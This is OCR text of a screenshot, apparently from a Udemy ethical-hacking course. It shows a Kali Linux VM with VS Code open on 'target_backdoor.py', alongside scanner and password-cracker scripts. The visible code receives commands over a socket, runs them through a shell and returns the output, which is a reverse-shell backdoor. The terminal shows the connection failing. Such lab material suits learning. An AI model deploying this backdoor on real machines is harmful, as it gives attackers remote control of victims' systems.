 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:15
target_backdoor.py - Python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ... sting.py get_ip.py mywhois.py portscan.py nmap_scanner.py password_cracker.py target_backdoor.py ...
PYTHON
target_backdoor.py
get_ip.py
mynmap.py
mywhois.py
mywhois.txt
nmap_scanner.py
password_cracker.py
portscan.py
target_backdoor.py
testing.py
wef
word
OUTLINE
TIMELINE
17 command = client.recv(1024)
18
19 sub = subprocess.Popen(command, shell= True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)
20
21 error_output =sub.stderr.read()
22
23 main_output = sub.stdout.read()
24
25 client.send(error_output + main_output)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
client.connect((Host, PORT))
NameError: name 'Host' is not defined. Did you mean: 'HOST'?
(kali㉿kali)-[~/Desktop/Python]
$ python target_backdoor.py
Client Awaiting Connection From The Server
Traceback (most recent call last):
File "/home/kali/Desktop/Python/target_backdoor.py", line 13, in <module>
client.connect((HOST, PORT))
ConnectionRefusedError: [Errno 111] Connection refused
(kali㉿kali)-[~/Desktop/Python]
$
1
0 0 Ln 23, Col 29 Spaces: 4 UTF-8 LF Python
Right Ct
Type here to search
ENG
INTL
10:15
03/02/2023
udemy